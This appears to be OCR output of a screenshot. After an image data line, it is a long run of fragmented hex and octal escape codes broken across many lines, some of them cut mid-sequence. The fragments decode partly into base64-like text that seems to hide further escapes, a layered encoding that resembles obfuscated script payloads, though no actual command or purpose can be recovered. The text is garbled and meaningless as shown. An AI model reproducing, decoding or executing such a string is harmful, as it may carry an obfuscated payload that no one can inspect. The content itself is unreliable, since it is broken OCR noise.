
\x57\
132
\x63\x65\x44\x55\x34\
130
\
104
\x45\x7a\x4e\
6
\
110
\
147
\
61
\x4d\x6c\
170
\x34\x4e\
104
\
122
\x63\
115
\x5
e\x47\
132
\x63\x4d\
124
\
111
\x30\x58\
104
\
105
\
170
\
116
145
\x44\x63\
167
\x58\x44\
105
\x32\
115
\
171
\
111
\x70\
11
67\x49\
154
\x77\x78\x4e\x54\x42\
143
\x4d\x54\
131
\x30
44
\
166
\
144
\
107
\x38\
147
\
145
\
125
\x63\x34\x58\x7a\x67
\x39\
124
\x52\x56\
112
\
127
\
122
\
126
\x4a\x62\
111
\x6c\
1
\x6c\
60
\
160
\x4b\
123
\x42\
67
\x49\x47\
154
\x6d\x49\
103
5
\
124
\
111
\
60
\
130
\x48\x67\
61
\x4d\x46\x77\
170
\x4d\x6
49\
103
\
122
\
172
\x64\x48\
112
\
154
\
131
\
127
\
61
\x6c\
142
4\x4e\x7a\x52\x63\
115
\x54\
131
\
167
\x58\x48\x67\
63
\
1
x4f\
131
\
61
\x56\x6c\
123
\
172
\x6f\
147
\
125
\x44\x4a\
165
125
\
117
\
151
\x42\
154
\
131
\x6b\
121
\x31\x56\
124
\x6f\x6
4
\
166
\x64\
107
\x38\
147
\x55\
106
\
106
\
141
\x55\x6d\
157
x42\x6e\x62\x33\x52\x76\
111
\
105
\x46\
117
\x4f\x58\
12
54\x6f\x67\
112
\
105
\x56\
117
\x51\
125
\
112
\x4d\x52\
126
03
\x41\
71
\x49\x43\
112
\
143
\x4d\x54\x63\x78\
130
\
104
x79\
102
\x74\
122
\x30\x5a\x68\
123
\
104
\
157
\x67\
141
\x5
58\
104
\x45\x30\
115
\x56\x78\x34\x4e\
152
\x4e\x63\x4d
\
145
\
104
\x56\
155
\
130
\
104
\
105
\x30\x4d\
61
\
167
\
170
\
11
60
\x62\
107
\x56\
146
\
143
\
110
\x56\x30\x58\
62
\
116
\
166
6
\
143
\
115
\x54\x51\x7a\
130
\x44\x45\
61
\
115
\
106
\
167
\x
\x51\
170
\x58\x44\
105
\x30\
115
\x31\
167
\
170
\x4e\
104
\
1
46\
170
\x34\
116
\
152
\
126
\
143
\x65\
104
\x5a\
154
\
130
\
104
x54\x55\
61
\
130
\
104
\x51\
167
\x58\x48\x67\
62
\x4d\
126